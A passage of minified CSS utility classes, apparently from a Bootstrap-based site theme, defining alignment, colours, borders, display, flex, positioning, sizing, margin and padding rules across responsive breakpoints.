!important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#0050af !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00397c !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#ccc !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#b3b3b3 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#0050af !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#ccc !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after,.location-single__content .location-info li::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width: 1600px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width: 1600px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width: 1600px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem 